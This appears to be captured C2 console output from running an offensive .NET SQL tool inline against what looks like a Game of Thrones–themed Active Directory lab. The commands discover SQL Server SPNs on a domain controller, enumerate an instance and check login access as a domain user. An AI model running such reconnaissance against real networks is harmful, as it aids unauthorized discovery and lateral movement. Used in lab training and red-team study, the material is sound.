 => sharpinline /home/db/esc_c2.exe "discover domainspn" "show discovered" "set targetall enabled" "check access"
2025/06/09 09:16:06 UTC [sent 235596 bytes]
[*] Task-0 [Thread: 5176]
[*] Using Dotnet v4.0.30319:
[*] Setup columns for discovery table
[*] Setup columns for access table
[*] SQLCLIENT> discover domainspn
[*] Querying winterfell.north.sevenkingdoms.local domain controller for SQL Server SPNs.
Instance SamAccountName
castelblack.north.sevenkingdoms.local,1433 sql_svc
[+] 1 instances found.
[*] SQLCLIENT> show discovered
[+] 1 instances found.
[*] SQLCLIENT> set targetall enabled
[>] Enabled targeting of all discovered instances.
[+] 0 instances will be targeted.
[*] SQLCLIENT> check access
[+] 1 instances will be targeted.
[+] castelblack.north.sevenkingdoms.local,1433: ATTEMPTING QUERY
Instance : CASTELBLACK\SQLEXPRESS
Domain : NORTH
Service PID : 3772
Service Name : MSSQL$SQLEXPRESS
Service Account : north.sevenkingdoms.local\sql_svc
Authentication Mode : Windows and SQL Server Authentication
Forced Encryption : 0
Clustered : No
SQL Version : 2019
SQL Version Number : 15.0.2000.5
SQL Edition : Express Edition (64-bit)
SQL Service Pack : RTM
OS Architecture : X64
OS Version Number : SQL
Login : NORTH\brandon.stark
Login is Sysadmin : 0
[+] 1 instances can be logged into.
+-------------------------------------------------------------------+